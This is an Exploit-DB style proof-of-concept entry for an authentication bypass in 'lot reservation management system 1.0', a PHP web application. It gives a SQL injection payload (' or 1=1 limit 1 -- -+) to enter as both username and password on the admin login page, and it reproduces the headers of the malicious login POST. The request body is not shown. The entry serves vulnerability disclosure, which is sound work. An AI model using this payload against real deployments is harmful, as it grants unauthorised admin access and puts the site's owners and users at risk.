 https://www.exploit-db.com/exploits/48934
#Exploit Title: lot reservation management system 1.0 - Authentication Bypass
#Date: 2020-10-22
#Exploit Author: Ankita Pal
#Vendor Homepage: https://www.sourcecodester.com/php/14530/lot-reservation-management-system-using-ph
code.html
#Software Link: https://www.sourcecodester.com/sites/default/files/download/oretnom23/lot-reservation
system.zip
#Version: V1.0
#Tested on: Windows 10 + xampp v3.2.4
Proof of Concept:::
Step 1: Open the URL http://localhost:8081/lot-reservation-management-system/admin/login.php
Step 2: use payload ' or 1=1 limit 1 -- -+ for both username and password.
Malicious Request:::
POST /lot-reservation-management-system/admin/ajax.php?action=login HTTP/1.1
Host: localhost:8081
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 71
Origin: http://localhost:8081
Connection: close